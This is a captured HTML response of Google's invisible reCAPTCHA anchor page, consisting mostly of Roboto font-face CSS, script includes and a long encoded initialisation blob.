request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gid59nm58n8p
body_size: 49917
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S5l0xWXGncn0BnBt_4FTqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S5l0xWXGncn0BnBt_4FTqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S5l0xWXGncn0BnBt_4FTqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGVUtxMG3Ch0/Cg8KRCC3DgADDqwTCoz7Dgg/[base64]/ClDPChjNywpHDiQLCgMK8VBR1YxTCmsKjbMO3wpARaMKqwozCrynCmcKiAcOdEB3DphcKwq/Cqj/CnQU+ccKewo/[base64]/Dn0gfP8OZw5NqRMK7JRbCkGTDigdBw4xMMR3DrcKVwqw6wp3DsV3DmkRbKQ10HsOzVQ4Uw7ZrC8OYw5dswq5tSBsLw5IQw4rDosO8LcOVw5vCkjXDhkoIWlHDlMK+NDtMw6/CrTfCqMKlwoQBeiHDmMO8D2PCr8O1Ek4/[base64]/Dh8OUwr3Cl8KqwqHDtsO/V8KPwpoTUMKpw4kzwqfChwAvwpRmw4LDmzLDohkFB8OEN8OgTylOwrcaaMK7OMO5eTlfFn7DhinDlkTCkAHDo8OsUsOswo3Dqi98wpMteMKIEQfCm8Oew4RQaG9xw7IWw4ZcYMOXwrEIIk/DrSQ2wrhFwrQ0c2Epw6nDhsO2R3/Cug3CusKCdsKFC8KFDzJ7fsKtw5zCocKnwrVCW8KQw5BPEjkVfDvDm8Krwpc8woQdCcKdw5UzCEF3CiLDvTxZwrbCssKnw4DCi0NXw5YvbgfCvMKpCV9YwpHCqsKseShzAD7DhsO/[base64]/w7gAw7HCu8O9GcO8Q8O6MMO+TFMaRFDCvDLCvcOGHjxawrQkw6PCkRBlPSrDrSt+dcKdCsKhw5fDucKTwojClgrCqVbDpE00w6nCsCzCiMOcwrnDhBnDm8K0woREw5d+w74cw4gWLinCmEjDpGN5w4/ClCZhBcOYwqIxwpFgE8KCw6LCkMOAHcKzwrLDmDbClCLChwnDv8K8NxUjwr1sYV9dwrbDsHVCEyvCksOYIsKNZRLDj8OSYsKuScO8aQbDmT/ChMKgflkyPcKMQ8OPw6rDuVvDhTZAwpLDhcKETsK7w7fDnELDm8OhwrjDt8KOfMKtw7fDlSMWw5psJsOwwpTDrSExUH/Dp1gQw7HDncO7WcKvw7LCgMKbPMKCwqcteMOWM8KYAcOkSU4cwpw6w618woIPwoLDoloWw6pqT3/[base64]/wp57LDNlw4fCgx/DuXEUw4lmfBrCu8KfQD0vwosAbcO2XcOmwq7Dl8KdVVJKwqMzwpt3McKWw4QbNsKfw651UsKjwrhrRMOswq0LC8KICcOxOcKLPsO7TMOBDgTCgcK0w4xrwrHDlizColvCtMKaw4sJcV8HPXnCtsOuwrjDuinCpMKaP8K8MSUmRMKswqByNcORwqgsdMOewopHeMO/OsOYw5kjG8K7P8OcwqPCt3haw4YmekPDgWHCvsKvwpHDoEQrA2/Dv8OOw4QBw4DCjcKTw5jDu2DDtj8vAQMIG8OBwoJfYsOAw4HCpsKLYsKtPcKGwqwvwqfDh17Ct8KLdXEXKiPDnsKNNcOqwoTDvcK8ai/CkTXDpEYow47CtcOyw7orwrbCizrDl23DnwNlcmAQI8KAS8ODasKww6Bawo1XMk7DkHgrw6FfFV3DvMOBwpJcSsKDwo8fbWljwrB1woEYYcOiXxbDrisccsOQLCI8RsKAw6s2w7XDgsO0VQ/DgTjDok/CpsO/I1jCjMKvw6XCpGfCrcOtwprDtzhWw4zDm8OrPgBqwpESw78dIQHDo0B7LsOYwrRMwqzDoRtHwqZ3UsOrRsKKwrjCr8KVw6PCsnEUw7F0wqHCtMOlwq/DqGDDncK7J8KowqDCpyNMJ21iGA/ClcKNwqdtwoR0wr4gLsKhGcKuwobDiiDCuSU3w5J7FE3Dp8Knw69scEprDcK7wogKV8KIV2lFw4Qcw4ddAD/[base64]/DrsKUesOkw7XCvsKaw60LOjXDj8KwwrfDpsOVbXXDjkFvwqLCvCoaw7nCo13CkwBRXlpdUMKNNR16B3zDiVjDrMOhwqrCpsKFVlfCkRbCtS48UQjCqcOTw6wGwotfwqh/[base64]/[base64]/wq/DuMOfCcK/[base64]/EcO8wrvCqsKLTC1swpLDkWAXwoTCq8OtJn8+DMOYZiPCpMO8w4jDn1wGEMKeUkjCvcKuLiIMb8KlfmlCwrHChV8pwoIyOXLDjsKswo3DvcOZwrnDtsObbcKTw63CqcKVQMO/w5DDo8OEwpHDskQaG8KZwo7DmcOtw6EgNRg4M8Oiw7nCiEd6w7Z6wqPDvWVHw77Dv0DCu8O4w7/DgcOhw4HCkcKlWcKQOsOyT8Oqw4B/wq91w5RMw7vCusOdw6kKJsO0bTnDoC/CuCTCqcKFw53CiirCjcKVKR1IVh/CpwnDksO6KMKSYV/DpsK4L0wJQMO+V0LCpsKZGMOCw7VtSk4ww5/Dp8KPwq3DnARtwrTCs8KJaMKaA8OsA2TCvGU0eSjDmjbCpSfDpHANwrxIYsKRw6FFVsOGVMK2AMOlwr1KJDvDmsKxwpNlZcOAwqp6wr/ChDFiw5/DqxdHfHxECSXCpMOkw7JTwqHCtcKPw5ZbwprDtVIFw4hResKjZMOAVsKMwojCicKZCRvDl108wrQKwo5MwrM1w4FjFcOAw6rCtiMwPsONG27DkcKgMjnDlX5+PWTDsSnCn2jDm8Kcwo5AwrVTLiXDnxc7wqbCiMK3w6FLWsKlaDXDuT/Cn8Okw4Ifa8Ocw6Nxe8O9wqnCo8Oyw6zDvsKpwrNjw4krQMOTwrgnwobCpg5oH8Orw67CtXBawq7DmsOTECgZw6hEwrvDosKOw4oOfMK2wrg2w7nDjcOMOsODAMKuw41OGEfCgsKrw4oiI0jDmG/CpHoJw6LDthUQwo/DhsOFDcKrNiMRwrzDqcKAG2nDhMO9fF/DsFjDpi3DqToYQ8ORAcKGTsOww6Few5owwpfDqsKTwo3CnzrCisOMwrgbw7nDsFHCnXxANBsOMRbCs8KBwoohPcOfwoUKwrc3wqNYLMKlw4TDgcK0QAsofsOKwpACw6LCrygfEsOjQzzCrMKmKcOxecOiw58Sw4UIdMKGH8K9P8KWw5rCk8O3wpLCmcOoDB/[base64]/CiTpFXMKIwq8tw7bCmMKnYCrCugUYJ8KEAsK+DRkSw48wOMO0FcOQRMKIwoMuw7pPd8KKw4w5dVJHwoJ1VsKawpVJw7lIw53Cq19uOsOJwoEzw60fw7vCssOowozCg8KqcsKYRwMBw6x5U8OFwqPCsVTCjcKuwp3CocKEDg/DnjPCpcKvX8KbJVBHJkwLw5bDv8OXw7w0wrZlw7RTwopVPnhxF3EMwr/CnDNxA8OowqPCrcKOeyDDjMKNW1M2woBXMcOxwrzDjMOiw659UGdVwqRvfsOnUmvCn8K9w4kPwo3DocKr